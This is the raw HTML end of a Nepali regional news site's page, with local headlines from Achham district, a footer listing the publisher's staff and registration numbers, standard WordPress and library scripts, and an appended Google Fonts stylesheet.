                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/12/39537/" class="ah">तुर्माखाँदमा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न, बसुन्धरा मावि प्रथम</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/12/39537/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/68d1a640-f360-4b83-9262-2604340bb0c7-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            तुर्माखाँद, अछाम | पुस २८, २०८२ अछामको तुर्माखाँद गाउँपालिकामा सञ्चालित<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39534/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको मंगलसेन नगरपालिका वडा नम्बर २ स्थित छायतडामा&nbsp;छायतडा लिफ्ट सिचाइ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="acdfd9c8c3c3decdcdc6cdeccbc1cdc5c082cfc3c1">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Ek+Mukta:300,400,500,600,700&subset=devanagari,latin
body_size: -59
content:
/* devanagari */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI65UK0Ydc1GAK6bt6o.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI65UK0Xdc1GAK6bt6o.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI65UK0Zdc1GAK6b.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem9YaCmzCuv3KJUDIYTcrg0V8BsOqc.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem9YaCmzCuv3KJUDIYccrg0V8BsOqc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem9YaCmzCuv3KJUDIYScrg0V8Bs.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI7hUa0Ydc1GAK6bt6o.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI7hUa0Xdc1GAK6bt6o.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI7hUa0Zdc1GAK6b.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI7NVq0Ydc1GAK6bt6o.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI7NVq0Xdc1GAK6bt6o.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI7NVq0Zdc1GAK6b.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI6pV60Ydc1GAK6bt6o.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI6pV60Xdc1GAK6bt6o.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/ekmukta/v25/mem6YaCmzCuv3KJUDI6pV60Zdc1GAK6b.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
